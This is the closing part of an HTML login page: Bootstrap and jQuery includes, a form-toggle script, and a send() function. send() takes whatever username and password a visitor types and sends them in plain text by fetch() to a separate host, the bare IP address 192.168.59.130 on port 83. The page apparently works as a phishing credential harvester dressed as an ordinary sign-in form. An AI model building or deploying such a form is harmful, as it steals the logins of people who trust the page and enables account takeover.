 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha384-J6qa4849blE2
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity=
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrit
<script>
$(document).ready(function(){
$('[data-toggle="tooltip"]').tooltip();
});
// Switch between log-in and sign-in options
$(".switch").click(function() {
$("#register").toggle();
$("#connect").toggle();
});
function send(){
let Username = document.getElementById('username').value;
let Password = document.getElementById('password').value;
fetch('http://192.168.59.130:83/?username=' + Username + '&password=' + Password);
}
</script>
</body>